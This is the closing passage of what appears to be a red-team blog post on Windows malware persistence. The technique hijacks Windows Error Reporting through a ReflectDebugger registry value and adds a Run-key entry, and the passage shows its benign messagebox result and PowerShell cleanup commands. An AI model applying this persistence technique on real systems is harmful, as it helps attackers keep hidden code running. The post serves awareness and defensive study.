
Then, logout and login:

and after a few seconds our meow-meow messagebox is popped-up as expected:

You can check the properties of hack.exe via Process Hacker 2:

Also, pay attention that admin privileges required for hijacking Windows Error Reporting, but for persistence we use low-level privileges:
Remove-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs" -Name "ReflectDebugger"
Remove-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name "meow"



Which can you notice if you decide to “return everything back to its place”.
So, as you can see everything is worked perfectly! =^..^=
The next one was supposed to be 17, but it will come out together with the third part about the theft of tokens. I couldn’t understand for 10 minutes why it doesn’t work for me :)

I don’t know if any APT in the wild used this tactic and trick, but, I hope this post spreads awareness to the blue teamers of this interesting technique especially when create software, and adds a weapon to the red teamers arsenal.
This is a practical case for educational purposes only.
MSDN Windows Error Reporting
DLL hijacking
DLL hijacking with exported functions
Malware persistence: part 1
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




